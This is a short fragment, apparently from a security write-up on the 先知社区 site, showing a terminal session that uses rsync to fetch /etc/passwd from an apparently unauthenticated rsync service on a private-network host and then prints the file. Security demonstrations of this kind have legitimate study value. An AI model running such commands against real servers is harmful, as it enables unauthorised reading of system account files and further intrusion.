 [root@localhost /]# rsync rsync://172.16.2.250:873/src/etc/passwd ./
[root@localhost /]# ls
1.py bash.txt boot etc lib media opt proc run srv tmp var vnc-4.0-x86_linux.tar.gz
1.txt bin dev home lib64 mnt passwd root sbin sys usr vnc-4.0-1.i386.rpm
[root@localhost /]# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
[root@localhost /]#
先知社区